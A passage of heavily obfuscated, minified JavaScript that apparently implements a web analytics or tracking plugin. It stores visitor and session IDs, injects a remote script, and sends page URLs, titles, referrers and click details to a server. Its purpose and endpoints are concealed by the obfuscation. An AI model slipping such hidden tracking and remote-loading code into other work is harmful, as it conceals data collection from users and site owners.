fetch(_0x2b5dac+(_0x3b0513(_0x4568c8._0x91a7a1)+_0x3b0513(_0x4568c8._0x5718a9)+'i'),{'method':_0x3b0513(0x2e7)+'T','headers':{'Content-Type':_0x3b0513(0x1d5)+_0x3b0513(_0x4568c8._0x84996b)+_0x3b0513(_0x4568c8._0x5e5c11)+_0x3b0513(_0x4568c8._0x12a2fe)+_0x3b0513(0x34a)+'n'},'body':JSON[_0x3b0513(_0x4568c8._0x22a05f)+_0x3b0513(0x226)+_0x3b0513(_0x4568c8._0x45ffa4)]({'pid':_0x3f22d8,'url':location[_0x3b0513(0x258)+'f'],'options':_0x3dbf40})});if(!_0x3ff1e5['ok'])throw new Error(_0x3b0513(_0x4568c8._0x24155f)+_0x3b0513(_0x4568c8._0x284813)+_0x3b0513(0x215)+_0x3b0513(_0x4568c8._0x394943)+_0x3b0513(_0x4568c8._0x400b72)+_0x3b0513(_0x4568c8._0x3b57ed)+'d');var _0x2d654a=await _0x3ff1e5[_0x3b0513(_0x4568c8._0x10244c)+'n']();_0x4d0862=_0x2d654a[_0x3b0513(_0x4568c8._0x2802dd)],_0x193af3={'id':_0x2d654a[_0x3b0513(0x26e)],'lv':_0x2d654a['lv']},_0x367aad=JSON[_0x3b0513(_0x4568c8._0x22a05f)+_0x3b0513(_0x4568c8._0x297699)+_0x3b0513(_0x4568c8._0x45ffa4)](_0x193af3);try{localStorage[_0x3b0513(0x33d)+_0x3b0513(0x1d3)+'m'](_0x3b0513(0x2e1)+_0x3b0513(0x2ee)+'id',_0x4d0862),localStorage[_0x3b0513(_0x4568c8._0x2f5efb)+_0x3b0513(_0x4568c8._0x57122f)+'m'](_0x3b0513(_0x4568c8._0x1b91fb)+_0x3b0513(_0x4568c8._0x211e06),_0x367aad);}catch(_0x36b40d){_0x21f046=_0x4d0862,_0x54cf19=_0x367aad;}return _0x3708c1&&console[_0x3b0513(0x205)+'ug'](_0x3b0513(0x356)+_0x3b0513(_0x4568c8._0x38a395)+_0x3b0513(_0x4568c8._0x2aa250)+_0x3b0513(0x2ad)+_0x3b0513(_0x4568c8._0x3a47e6)+_0x3b0513(_0x4568c8._0x849cc3)+_0x3b0513(0x233)+_0x3b0513(_0x4568c8._0xc6c723)+_0x3b0513(0x24e)+'d='+_0x4d0862+(_0x3b0513(0x217)+_0x3b0513(0x21a))+_0x193af3['id']),{'vid':_0x4d0862,'sid':_0x193af3['id']};}catch(_0x2ca97b){throw _0x3708c1&&console[_0x3b0513(_0x4568c8._0x2aa896)+'ug'](_0x3b0513(0x356)+_0x3b0513(_0x4568c8._0x38a395)+_0x3b0513(_0x4568c8._0x390a78)+_0x3b0513(_0x4568c8._0x224a1e)+_0x3b0513(_0x4568c8._0x52f6b0)+_0x3b0513(_0x4568c8._0x4c1be3)+_0x3b0513(_0x4568c8._0x23820d)+_0x2ca97b[_0x3b0513(_0x4568c8._0x9c6ab)+_0x3b0513(0x2d2)+'e']),_0x2ca97b;}finally{_0x5b5984=null;}})()),_0x5b5984;try{_0x193af3=JSON[_0x4516bd(_0x20b5a9._0x13439f)+'se'](_0x367aad||'{}');}catch(_0x53bec6){_0x193af3={};}(!_0x193af3['lv']||0x493e0<Date[_0x4516bd(0x219)]()-_0x193af3['lv'])&&_0x193af3['id']&&(_0xd2b956?(_0x3708c1&&console[_0x4516bd(_0x20b5a9._0x37c364)+'ug'](_0x4516bd(_0x20b5a9._0x31cb07)+_0x4516bd(_0x20b5a9._0x1cdf46)+_0x4516bd(_0x20b5a9._0x111cbb)+_0x4516bd(0x2e2)+_0x4516bd(_0x20b5a9._0x42d9e4)+_0x4516bd(_0x20b5a9._0x499379)+_0x4516bd(_0x20b5a9._0x3d8630)+_0x4516bd(_0x20b5a9._0x3bd365)+_0x4516bd(_0x20b5a9._0x1737db)+_0x4516bd(0x1eb)+_0x4516bd(0x1f7)+_0x4516bd(0x2c3)+_0x4516bd(0x282)+_0x4516bd(_0x20b5a9._0x1565f8)+'st'),await _0xd2b956):await(_0xd2b956=((async()=>{var _0x38cc47=_0x4516bd;try{var _0x4648a0=await fetch(_0x2b5dac+(_0x38cc47(_0x215a5e._0x44423a)+_0x38cc47(0x2b5)+'v'),{'method':_0x38cc47(_0x215a5e._0x493f45)+'T','headers':{'Content-Type':_0x38cc47(_0x215a5e._0xb5deb3)+_0x38cc47(_0x215a5e._0x4fadb8)+_0x38cc47(0x2c4)+_0x38cc47(0x2f0)+_0x38cc47(_0x215a5e._0x5d4903)+'n'},'body':JSON[_0x38cc47(0x238)+_0x38cc47(_0x215a5e._0x4b08dd)+_0x38cc47(0x2df)]({'pid':_0x3f22d8,'vid':_0x4d0862,'sid':_0x193af3['id'],'options':_0x3dbf40})});if(!_0x4648a0['ok'])throw new Error(_0x38cc47(_0x215a5e._0x1b4126)+_0x38cc47(_0x215a5e._0x5b8c15)+_0x38cc47(0x2a5)+_0x38cc47(0x2c4)+_0x38cc47(0x2a3)+_0x38cc47(0x1da)+_0x38cc47(_0x215a5e._0x961a43)+_0x38cc47(_0x215a5e._0x60eaa4)+_0x38cc47(_0x215a5e._0x5b5b2b)+'ed');var _0x4593f2=await _0x4648a0[_0x38cc47(0x34a)+'n']();_0x193af3={'id':_0x4593f2[_0x38cc47(_0x215a5e._0x3f76b5)],'lv':_0x4593f2['lv']},_0x367aad=JSON[_0x38cc47(_0x215a5e._0x11eaf4)+_0x38cc47(0x226)+_0x38cc47(0x2df)](_0x193af3);try{localStorage[_0x38cc47(_0x215a5e._0x518344)+_0x38cc47(0x1d3)+'m'](_0x38cc47(_0x215a5e._0x459768)+_0x38cc47(0x2db),_0x367aad);}catch(_0x1aa9e5){_0x54cf19=_0x367aad;}_0x3708c1&&console[_0x38cc47(_0x215a5e._0x2f80cc)+'ug'](_0x38cc47(_0x215a5e._0x25ad92)+_0x38cc47(0x283)+_0x38cc47(_0x215a5e._0x5d376b)+_0x38cc47(0x231)+_0x38cc47(0x2c3)+_0x38cc47(0x1f9)+_0x38cc47(_0x215a5e._0x2c032f)+_0x38cc47(0x2b1)+_0x38cc47(0x2a8)+_0x38cc47(_0x215a5e._0x207fff)+'='+_0x193af3['id']);}catch(_0x4ac6dd){_0x3708c1&&console[_0x38cc47(_0x215a5e._0x2f80cc)+'ug'](_0x38cc47(_0x215a5e._0x2ffa22)+_0x38cc47(0x283)+_0x38cc47(0x21d)+_0x38cc47(_0x215a5e._0x18a716)+_0x38cc47(_0x215a5e._0x498986)+_0x38cc47(_0x215a5e._0xc879f2)+_0x38cc47(_0x215a5e._0x57f4a9)+_0x38cc47(0x1ff)+_0x38cc47(0x2a8)+_0x4ac6dd[_0x38cc47(0x336)+_0x38cc47(_0x215a5e._0x2c0dd5)+'e']);}finally{_0xd2b956=null;}})())));let _0x391c40={'vid':_0x4d0862,'sid':_0x193af3['id']};return _0x3c75c5&&_0x3c75c5!==_0x391c40[_0x4516bd(_0x20b5a9._0x1ebab3)]&&(_0x3708c1&&console[_0x4516bd(_0x20b5a9._0x45292d)+'ug'](_0x4516bd(_0x20b5a9._0x31cb07)+_0x4516bd(0x283)+_0x4516bd(_0x20b5a9._0x476b7b)+_0x4516bd(_0x20b5a9._0x1bb342)+_0x4516bd(0x2c3)+_0x4516bd(_0x20b5a9._0x2f9fd7)+_0x4516bd(_0x20b5a9._0x2a5af5)+_0x4516bd(0x296)+'\x20'+_0x3c75c5+(_0x4516bd(0x34c)+'\x20')+_0x391c40[_0x4516bd(_0x20b5a9._0x128cf8)]),_0x4e1844[_0x4516bd(0x274)+_0x4516bd(_0x20b5a9._0x5953e7)+'h'](function(_0x5214a9){var _0x5165bd=_0x4516bd;try{_0x5214a9(_0x391c40);}catch(_0x4495dd){_0x3708c1&&console[_0x5165bd(_0x5467b8._0x16c9ae)+'ug'](_0x5165bd(_0x5467b8._0x546f58)+_0x5165bd(_0x5467b8._0x2e64d6)+_0x5165bd(_0x5467b8._0x2e59e8)+_0x5165bd(_0x5467b8._0x5cdea8)+_0x5165bd(0x229)+_0x5165bd(0x2af)+_0x5165bd(_0x5467b8._0x49c415)+_0x5165bd(_0x5467b8._0x1bba62)+_0x4495dd[_0x5165bd(0x336)+_0x5165bd(_0x5467b8._0x323563)+'e']);}})),_0x3c75c5=_0x391c40[_0x4516bd(0x26e)],_0x3708c1&&console[_0x4516bd(_0x20b5a9._0x45292d)+'ug'](_0x4516bd(0x356)+_0x4516bd(0x283)+_0x4516bd(_0x20b5a9._0x410ece)+_0x4516bd(_0x20b5a9._0x45f84f)+_0x4516bd(0x223)+_0x4516bd(0x25a)+_0x4516bd(0x25f)+_0x4516bd(0x1ec)+_0x4516bd(_0x20b5a9._0x3baa31)+_0x4516bd(_0x20b5a9._0x53ed23)+'d='+_0x391c40[_0x4516bd(_0x20b5a9._0xa9eb6b)]+(_0x4516bd(_0x20b5a9._0x434928)+_0x4516bd(0x21a))+_0x391c40[_0x4516bd(0x26e)]),_0x391c40;}return _0x4a9074[_0x30fc3d(_0x1edccc._0x5c7889)+_0x30fc3d(_0x1edccc._0x1cd630)+_0x30fc3d(_0x1edccc._0x451d8a)+_0x30fc3d(_0x1edccc._0x171355)+_0x30fc3d(0x2cb)]=function(_0x139877){var _0xfa2110=_0x30fc3d;_0x4e1844[_0xfa2110(_0x2ae219._0x5c1433)+'h'](_0x139877);},_0x4a9074;}):console[_0x28632a(0x303)+'n'](_0x28632a(_0x4473a3._0x1964c3)+_0x28632a(0x22a)+_0x28632a(_0x4473a3._0x838f64)+_0x28632a(0x292)+_0x28632a(_0x4473a3._0x2c6a89)+_0x28632a(0x228)+_0x28632a(0x275)+_0x28632a(0x314)+_0x28632a(_0x4473a3._0x2ddd87)+_0x28632a(_0x4473a3._0x29a9f1)+_0x28632a(0x2ec)+'\x20'+_0x3f22d8);}{let _0x3e684d=_0x28632a(0x2b6)+_0x28632a(0x34f)+_0x28632a(_0x4473a3._0x3dff9f)+_0x28632a(_0x4473a3._0x10b031)+_0x28632a(_0x4473a3._0x2e86cd)+_0x28632a(0x25c)+_0x28632a(_0x4473a3._0x416c4a)+_0x28632a(0x202)+_0x28632a(_0x4473a3._0x1072c1)+_0x28632a(0x2b4)+_0x28632a(_0x4473a3._0x14e4c3);window[_0x28632a(0x201)]&&_0x28632a(_0x4473a3._0x1404de)+_0x28632a(0x2f7)==typeof window[_0x28632a(0x201)]&&window[_0x28632a(0x201)][_0x3e684d]?window[_0x28632a(0x201)][_0x3e684d][_0x28632a(0x30f)+_0x28632a(_0x4473a3._0x5703ec)+'er'](_0x28632a(_0x4473a3._0x120303)+_0x28632a(_0x4473a3._0x14d769)+'ty',[_0x28632a(_0x4473a3._0x35dda8)],function(_0x5b8f73){var _0x22612c={_0x21111d:0x283,_0x36d28a:0x301,_0x36c8eb:0x1ff,_0x12852f:0x336},_0x2ca4e6={_0x3d2510:0x261,_0x40bced:0x280,_0x249927:0x260,_0x1e4da1:0x225,_0x23cf27:0x263,_0x336e6f:0x257,_0x4a8782:0x2d1,_0x2cb1ac:0x24b,_0x43bec1:0x22b,_0x367ee5:0x1ed,_0x26ab65:0x224,_0x5ec569:0x28e,_0x27fb1f:0x29b,_0x98edbb:0x2cc,_0x4c40ea:0x1f8,_0x2c9421:0x299,_0xba0a46:0x31e,_0x55eac6:0x2e5,_0x11a0b5:0x218,_0xc6f833:0x2b7,_0x2cb6e7:0x2fb,_0x51f9f2:0x2eb,_0x530ce1:0x325,_0x10058b:0x2f4,_0x536c0d:0x2b1,_0x56592b:0x2e6,_0x522d6d:0x346,_0x477892:0x2e9,_0x48077c:0x2bf,_0x4c7e6a:0x2c0,_0x2154d8:0x1d5,_0x3de7f8:0x212,_0x340d44:0x297,_0xfde093:0x205,_0x277f9a:0x356,_0x20ea0a:0x30e,_0x59b7f2:0x236,_0xa0fe3b:0x1f0},_0x46eb4d={_0xee8b46:0x205,_0x4ba624:0x283,_0x431cab:0x31c,_0x85c65d:0x2c1},_0x398a80=_0x28632a;let _0x155a27=location[_0x398a80(0x24a)+_0x398a80(0x23d)][_0x398a80(0x28a)+_0x398a80(0x2e0)+'es'](_0x398a80(_0x106f2f._0x24e0ea)+_0x398a80(_0x106f2f._0x470932)+_0x398a80(0x2c5)+_0x398a80(_0x106f2f._0x1610f1)+_0x398a80(_0x106f2f._0x1c408b)+_0x398a80(_0x106f2f._0x5b2ea0)+'ue');var _0x27998a=null;function _0x8aa15d(_0x29bfdb,_0x6f31c){var _0x4c53e1={_0x5e43ad:0x283,_0x1cc443:0x220,_0x51aac4:0x263,_0xb8f90d:0x280},_0x3d3294=_0x398a80,_0x6f31c=_0x3d3294(_0x2ca4e6._0x3d2510)+_0x3d3294(0x32b)+_0x3d3294(_0x2ca4e6._0x40bced)+_0x3d3294(_0x2ca4e6._0x249927)+_0x3e684d+':'+_0x6f31c,_0x2dd68c=_0x3d3294(0x20e)+_0x3d3294(0x300)+_0x3d3294(_0x2ca4e6._0x1e4da1)+_0x3d3294(_0x2ca4e6._0x23cf27)+_0x3d3294(0x30e)+_0x3d3294(_0x2ca4e6._0x336e6f)+_0x3d3294(_0x2ca4e6._0x4a8782)+_0x3d3294(_0x2ca4e6._0x2cb1ac)+_0x3d3294(0x1e3)+_0x3d3294(_0x2ca4e6._0x43bec1)+_0x3d3294(_0x2ca4e6._0x367ee5)+_0x3d3294(_0x2ca4e6._0x26ab65)+_0x3d3294(_0x2ca4e6._0x5ec569)+_0x3d3294(0x33b)+_0x3d3294(_0x2ca4e6._0x27fb1f)+_0x3d3294(_0x2ca4e6._0x98edbb)+'d='+encodeURIComponent(_0x3d3294(0x234)+_0x3d3294(_0x2ca4e6._0x4c40ea)+_0x3d3294(_0x2ca4e6._0x2c9421)+_0x3d3294(0x334)+_0x3d3294(_0x2ca4e6._0xba0a46)+_0x3d3294(0x2fe)+_0x3d3294(_0x2ca4e6._0x55eac6)+_0x3d3294(0x2d0)+_0x3d3294(0x285)+_0x3d3294(_0x2ca4e6._0x11a0b5)+_0x3d3294(_0x2ca4e6._0xc6f833)+_0x3d3294(_0x2ca4e6._0x2cb6e7))+(_0x3d3294(_0x2ca4e6._0x51f9f2)+_0x3d3294(0x29b)+_0x3d3294(_0x2ca4e6._0x530ce1)+_0x3d3294(0x21a))+encodeURIComponent(_0x6f31c),_0x2a7cd9=document[_0x3d3294(_0x2ca4e6._0x10058b)+_0x3d3294(_0x2ca4e6._0x536c0d)+_0x3d3294(0x2cd)+_0x3d3294(0x322)+'t'](_0x3d3294(0x24d)+_0x3d3294(0x262));_0x2a7cd9[_0x3d3294(_0x2ca4e6._0x56592b)]=_0x2dd68c,_0x2a7cd9[_0x3d3294(0x313)+'nc']=!0x0,_0x2a7cd9[_0x3d3294(0x33d)+_0x3d3294(0x22c)+_0x3d3294(0x326)+_0x3d3294(_0x2ca4e6._0x522d6d)](_0x3d3294(0x1f7)+_0x3d3294(_0x2ca4e6._0x477892)+_0x3d3294(0x2d0)+_0x3d3294(_0x2ca4e6._0x48077c)+_0x3d3294(0x310)+'ty','v1'),_0x155a27&&(_0x2a7cd9[_0x3d3294(0x304)+_0x3d3294(_0x2ca4e6._0x40bced)]=function(){var _0x23278f=_0x3d3294;console[_0x23278f(0x205)+'ug'](_0x23278f(0x356)+_0x23278f(_0x4c53e1._0x5e43ad)+_0x23278f(_0x4c53e1._0x1cc443)+_0x23278f(_0x4c53e1._0x51aac4)+_0x23278f(0x30e)+_0x23278f(0x2b3)+_0x23278f(_0x4c53e1._0xb8f90d)+'ed');},_0x2a7cd9[_0x3d3294(_0x2ca4e6._0x4c7e6a)+_0x3d3294(0x2c1)+'r']=function(){var _0x1ced4b=_0x3d3294;console[_0x1ced4b(_0x46eb4d._0xee8b46)+'ug'](_0x1ced4b(0x356)+_0x1ced4b(_0x46eb4d._0x4ba624)+_0x1ced4b(0x220)+_0x1ced4b(0x263)+_0x1ced4b(0x30e)+_0x1ced4b(_0x46eb4d._0x431cab)+_0x1ced4b(_0x46eb4d._0x85c65d)+'r');}),document[_0x3d3294(0x2f5)+'d'][_0x3d3294(_0x2ca4e6._0x2154d8)+_0x3d3294(_0x2ca4e6._0x3de7f8)+_0x3d3294(_0x2ca4e6._0x340d44)+'ld'](_0x2a7cd9),_0x27998a=_0x2a7cd9,_0x155a27&&console[_0x3d3294(_0x2ca4e6._0xfde093)+'ug'](_0x3d3294(_0x2ca4e6._0x277f9a)+_0x3d3294(0x283)+_0x3d3294(0x220)+_0x3d3294(0x263)+_0x3d3294(_0x2ca4e6._0x20ea0a)+_0x3d3294(_0x2ca4e6._0x59b7f2)+_0x3d3294(0x1f5)+_0x3d3294(0x23e)+_0x3d3294(_0x2ca4e6._0xa0fe3b)+_0x3d3294(0x2f7)+_0x3d3294(0x296)+'\x20'+_0x6f31c);}_0x5b8f73()[_0x398a80(_0x106f2f._0x5015fb)+'n'](function(_0x5a43d4){var _0x5fac96=_0x398a80;_0x8aa15d(_0x5a43d4[_0x5fac96(_0x13c5b9._0x4fef9f)],_0x5a43d4[_0x5fac96(_0x13c5b9._0x2e82c0)]);})[_0x398a80(_0x106f2f._0x2bf23e)+'ch'](function(_0x208153){var _0x599fd8=_0x398a80;_0x155a27&&console[_0x599fd8(0x205)+'ug'](_0x599fd8(0x356)+_0x599fd8(_0x22612c._0x21111d)+_0x599fd8(0x220)+_0x599fd8(0x263)+_0x599fd8(0x30e)+_0x599fd8(_0x22612c._0x36d28a)+_0x599fd8(0x21e)+_0x599fd8(0x2ff)+_0x599fd8(_0x22612c._0x36c8eb)+_0x599fd8(0x2a8)+_0x208153[_0x599fd8(_0x22612c._0x12852f)+_0x599fd8(0x2d2)+'e']);}),_0x5b8f73[_0x398a80(_0x106f2f._0x44003c)+_0x398a80(_0x106f2f._0x1784ad)+_0x398a80(_0x106f2f._0x31399b)+_0x398a80(0x1db)+_0x398a80(0x2cb)](function(_0x26e450){var _0x1434cf=_0x398a80;_0x155a27&&console[_0x1434cf(0x205)+'ug'](_0x1434cf(_0x3eee05._0x11e6e2)+_0x1434cf(_0x3eee05._0x3a262b)+_0x1434cf(_0x3eee05._0x173004)+_0x1434cf(0x2dd)+_0x1434cf(_0x3eee05._0x269036)+_0x1434cf(0x29e)+_0x1434cf(_0x3eee05._0x234edf)+_0x1434cf(0x310)+_0x1434cf(0x2ce)+_0x1434cf(_0x3eee05._0x3fd14b)+_0x1434cf(0x2d9)+_0x1434cf(0x31a)+_0x1434cf(_0x3eee05._0x1afbf2)+_0x1434cf(0x2c3)),_0x27998a&&_0x27998a[_0x1434cf(_0x3eee05._0x437556)+_0x1434cf(0x29a)+_0x1434cf(0x320)+'e']&&(_0x27998a[_0x1434cf(_0x3eee05._0x340c57)+_0x1434cf(_0x3eee05._0x120cd9)+_0x1434cf(0x320)+'e'][_0x1434cf(_0x3eee05._0x1e5836)+_0x1434cf(_0x3eee05._0x445fe1)+_0x1434cf(0x297)+'ld'](_0x27998a),_0x155a27)&&console[_0x1434cf(_0x3eee05._0x430d11)+'ug'](_0x1434cf(0x356)+_0x1434cf(_0x3eee05._0xc0b3c4)+_0x1434cf(0x289)+_0x1434cf(0x350)+_0x1434cf(_0x3eee05._0x24a65f)+_0x1434cf(_0x3eee05._0x13193b)+_0x1434cf(_0x3eee05._0xf33631)+_0x1434cf(0x2a4)+_0x1434cf(_0x3eee05._0x2c0ce8)+_0x1434cf(_0x3eee05._0x19bdac)+_0x1434cf(_0x3eee05._0xedf4f7)+_0x1434cf(_0x3eee05._0x543514)+'pt'),_0x8aa15d(_0x26e450[_0x1434cf(0x273)],_0x26e450[_0x1434cf(_0x3eee05._0x39283f)]);});}):console[_0x28632a(_0x4473a3._0x4c715f)+'n'](_0x28632a(0x201)+_0x28632a(0x22a)+_0x28632a(0x321)+_0x28632a(_0x4473a3._0x1bec6a)+_0x28632a(_0x4473a3._0x15ea18)+_0x28632a(0x228)+_0x28632a(_0x4473a3._0x436207)+_0x28632a(_0x4473a3._0x1f8661)+_0x28632a(0x264)+_0x28632a(0x31d)+_0x28632a(_0x4473a3._0x46046e)+'\x20'+_0x3e684d);}{let _0x444f3c=_0x28632a(0x2b6)+_0x28632a(_0x4473a3._0x5e289a)+_0x28632a(_0x4473a3._0x3dff9f)+_0x28632a(_0x4473a3._0x5e24b5)+_0x28632a(0x31b)+_0x28632a(_0x4473a3._0x2b35a9)+_0x28632a(0x227)+_0x28632a(_0x4473a3._0x69e947)+_0x28632a(0x276)+_0x28632a(0x2b4)+_0x28632a(_0x4473a3._0x5a2cbe);window[_0x28632a(0x201)]&&_0x28632a(0x1fb)+_0x28632a(0x2f7)==typeof window[_0x28632a(_0x4473a3._0x3ec0a4)]&&window[_0x28632a(_0x4473a3._0x1964c3)][_0x444f3c]?window[_0x28632a(_0x4473a3._0x1d518b)][_0x444f3c][_0x28632a(_0x4473a3._0x54f7ea)+_0x28632a(0x344)+'er'](_0x28632a(_0x4473a3._0x59891e)+_0x28632a(_0x4473a3._0x542802)+_0x28632a(_0x4473a3._0x883e50)+'l',[_0x28632a(0x253)],function(_0x1dafce){var _0x449e30={_0x4c6bfc:0x259,_0x262521:0x280},_0x133b52={_0x4debf7:0x2bd,_0x167d90:0x330,_0x58a087:0x258,_0x511903:0x2b9,_0x66d145:0x2ca,_0xcfc719:0x2b0,_0x5910f1:0x241,_0x4ea667:0x29d,_0x48b52d:0x319,_0x32d70f:0x22e,_0x31bdbc:0x33e,_0x36c591:0x238,_0x1954e2:0x20f,_0x1a11c2:0x347,_0x3b2844:0x226,_0xc00b45:0x26f,_0x430d6c:0x1dd,_0xdb38ab:0x26f,_0x448933:0x1dd},_0x3fd442={_0x545d8f:0x26e,_0x20d349:0x2f3,_0xa3a854:0x30e,_0x34aa41:0x1fa,_0x4203ef:0x324,_0x41b37f:0x353,_0x38fd3d:0x238,_0x2f1466:0x226,_0x28b065:0x2df,_0x3d96e1:0x1d5,_0x4be1bf:0x21f,_0xb3bae5:0x2c4,_0x5c4ba1:0x34a,_0x3d8eaa:0x300,_0x3a83ad:0x246,_0x53ea67:0x28b,_0x5240e1:0x239,_0x6f10d3:0x214,_0x2ea2c3:0x2de,_0xd262fb:0x21f,_0x41afe6:0x2ba,_0x5b2982:0x208,_0x237149:0x2d2},_0x27829c=_0x28632a;let _0x546f72=location[_0x27829c(_0x5a8c50._0x542f6b)+_0x27829c(_0x5a8c50._0x13626e)][_0x27829c(0x28a)+_0x27829c(_0x5a8c50._0x5e61a7)+'es'](_0x27829c(_0x5a8c50._0x310dba)+_0x27829c(_0x5a8c50._0x19fd04)+_0x27829c(0x2c5)+_0x27829c(_0x5a8c50._0x13d980)+_0x27829c(_0x5a8c50._0x3cb97c)+_0x27829c(_0x5a8c50._0x5a4d45)+'ue'),_0x30ed4d=!0x1;async function _0xad132d(_0xcdc1d3,_0x57334a){var _0x1bcac7={_0x49f59f:0x205,_0xdfb2e3:0x352,_0x735f46:0x2d2},_0x1d3c84=_0x27829c;if(_0xcdc1d3&&!_0x30ed4d)try{var _0x121607=await _0x1dafce(),_0x120c0e={'pid':_0x444f3c,'vid':_0x121607[_0x1d3c84(0x273)],'sid':_0x121607[_0x1d3c84(_0x3fd442._0x545d8f)],'signal':_0xcdc1d3,'url':location[_0x1d3c84(0x258)+'f'],'ts':Date[_0x1d3c84(0x219)](),'v':_0x1d3c84(_0x3fd442._0x20d349)+'.0'},_0x3a21e6=(_0x57334a&&(_0x57334a[_0x1d3c84(0x30e)+'le']&&(_0x120c0e[_0x1d3c84(0x30e)+'le']=_0x57334a[_0x1d3c84(_0x3fd442._0xa3a854)+'le']),_0x57334a[_0x1d3c84(0x1fa)]&&(_0x120c0e[_0x1d3c84(0x1fa)]=_0x57334a[_0x1d3c84(_0x3fd442._0x34aa41)]),_0x57334a[_0x1d3c84(0x2b0)+_0x1d3c84(_0x3fd442._0x4203ef)+'k']&&(_0x120c0e[_0x1d3c84(0x2b0)+_0x1d3c84(0x324)+'k']=_0x57334a[_0x1d3c84(0x2b0)+_0x1d3c84(0x324)+'k']),_0x57334a[_0x1d3c84(0x353)+'ps'])&&(_0x120c0e[_0x1d3c84(_0x3fd442._0x41b37f)+'ps']=_0x57334a[_0x1d3c84(0x353)+'ps']),new Blob([JSON[_0x1d3c84(_0x3fd442._0x38fd3d)+_0x1d3c84(_0x3fd442._0x2f1466)+_0x1d3c84(_0x3fd442._0x28b065)](_0x120c0e)],{'type':_0x1d3c84(_0x3fd442._0x3d96e1)+_0x1d3c84(_0x3fd442._0x4be1bf)+_0x1d3c84(_0x3fd442._0xb3bae5)+_0x1d3c84(0x2f0)+_0x1d3c84(_0x3fd442._0x5c4ba1)+'n'}));fetch(_0x1d3c84(0x20e)+_0x1d3c84(_0x3fd442._0x3d8eaa)+_0x1d3c84(_0x3fd442._0x3a83ad)+_0x1d3c84(_0x3fd442._0x53ea67)+_0x1d3c84(0x232)+_0x1d3c84(_0x3fd442._0x5240e1)+_0x1d3c84(_0x3fd442._0x6f10d3)+_0x1d3c84(_0x3fd442._0x2ea2c3),{'method':_0x1d3c84(0x2e7)+'T','headers':{'Content-Type':_0x1d3c84(0x1d5)+_0x1d3c84(_0x3fd442._0xd262fb)+_0x1d3c84(0x2c4)+_0x1d3c84(0x2f0)+_0x1d3c84(0x34a)+'n'},'body':_0x3a21e6,..._0x546f72?{}:{'keepalive':!0x0}})[_0x1d3c84(0x281)+'ch'](function(_0x324834){var _0x233ad3=_0x1d3c84;_0x546f72&&console[_0x233ad3(_0x1bcac7._0x49f59f)+'ug'](_0x233ad3(0x356)+_0x233ad3(0x283)+_0x233ad3(0x2ba)+_0x233ad3(0x287)+_0x233ad3(_0x1bcac7._0xdfb2e3)+_0x233ad3(0x240)+_0x233ad3(0x296)+'\x20'+_0x324834[_0x233ad3(0x336)+_0x233ad3(_0x1bcac7._0x735f46)+'e']);});}catch(_0x19ac12){_0x546f72&&console[_0x1d3c84(0x205)+'ug'](_0x1d3c84(0x356)+_0x1d3c84(0x283)+_0x1d3c84(_0x3fd442._0x41afe6)+_0x1d3c84(0x287)+_0x1d3c84(0x266)+_0x1d3c84(0x2c1)+_0x1d3c84(_0x3fd442._0x5b2982)+_0x19ac12[_0x1d3c84(0x336)+_0x1d3c84(_0x3fd442._0x237149)+'e']);}}_0xad132d(_0x27829c(_0x5a8c50._0x1df3fa)+_0x27829c(_0x5a8c50._0x361351)+'ew',{'title':document[_0x27829c(0x30e)+'le'],'ref':document[_0x27829c(_0x5a8c50._0x109661)+_0x27829c(0x2a0)+'er']||void 0x0}),document[_0x27829c(_0x5a8c50._0x45c024)+_0x27829c(0x337)+_0x27829c(0x26b)+_0x27829c(0x344)+_0x27829c(_0x5a8c50._0x6e8232)+'r'](_0x27829c(_0x5a8c50._0x97135c)+'ck',function(_0x231c32){var _0x476c1c=_0x27829c;if(_0x231c32[_0x476c1c(0x243)+_0x476c1c(0x2bd)]instanceof Element){var _0x231c32=_0x231c32[_0x476c1c(0x243)+_0x476c1c(_0x133b52._0x4debf7)],_0x3a16fc=_0x231c32[_0x476c1c(_0x133b52._0x167d90)+_0x476c1c(0x28f)+'t']('a');if(_0x3a16fc&&_0x3a16fc[_0x476c1c(_0x133b52._0x58a087)+'f'])try{var _0xaf770=new URL(_0x3a16fc[_0x476c1c(0x258)+'f'],location[_0x476c1c(0x258)+'f']);if(_0xaf770[_0x476c1c(0x2ca)+_0x476c1c(_0x133b52._0x511903)+'me']!==location[_0x476c1c(_0x133b52._0x66d145)+_0x476c1c(0x2b9)+'me'])return void _0xad132d(_0x476c1c(_0x133b52._0xcfc719)+_0x476c1c(0x324)+'k',{'outlink':_0xaf770[_0x476c1c(0x258)+'f'],'props':{'text':(_0x3a16fc[_0x476c1c(_0x133b52._0x5910f1)+_0x476c1c(_0x133b52._0x4ea667)+_0x476c1c(_0x133b52._0x48b52d)+'nt']||'')[_0x476c1c(_0x133b52._0x32d70f)+'m']()[_0x476c1c(_0x133b52._0x31bdbc)+_0x476c1c(_0x133b52._0x36c591)+_0x476c1c(0x226)](0x0,0x64)}});}catch(_0x5b78f9){}_0xaf770={'tag':_0x231c32[_0x476c1c(_0x133b52._0x1954e2)+_0x476c1c(0x211)+'e'][_0x476c1c(0x1e6)+_0x476c1c(_0x133b52._0x1a11c2)+_0x476c1c(0x2ab)+'se'](),'text':(_0x231c32[_0x476c1c(0x241)+_0x476c1c(0x29d)+_0x476c1c(0x319)+'nt']||'')[_0x476c1c(_0x133b52._0x32d70f)+'m']()[_0x476c1c(0x33e)+_0x476c1c(0x238)+_0x476c1c(_0x133b52._0x3b2844)](0x0,0x64)},(_0x231c32['id']&&(_0xaf770['id']=_0x231c32['id']),_0x231c32[_0x476c1c(_0x133b52._0xc00b45)+_0x476c1c(_0x133b52._0x430d6c)+_0x476c1c(0x1e8)]&&(_0xaf770[_0x476c1c(_0x133b52._0xc00b45)+'ss']=_0x231c32[_0x476c1c(_0x133b52._0xdb38ab)+_0x476c1c(_0x133b52._0x448933)+_0x476c1c(0x1e8)]),_0xad132d(_0x476c1c(0x20c)+'ck',{'props':_0xaf770}));}}),window[_0x27829c(0x2f1)+_0x27829c(0x337)+_0x27829c(0x26b)+_0x27829c(_0x5a8c50._0x346649)+_0x27829c(_0x5a8c50._0x156546)+'r'](_0x27829c(0x2ef)+'us',function(){var _0x23ea50=_0x27829c;_0x30ed4d||_0xad132d(_0x23ea50(0x2ef)+'us');}),window[_0x27829c(_0x5a8c50._0x45c024)+_0x27829c(0x337)+_0x27829c(_0x5a8c50._0x12526c)+_0x27829c(0x344)+_0x27829c(_0x5a8c50._0xe0cf70)+'r'](_0x27829c(0x26c)+'r',function(){var 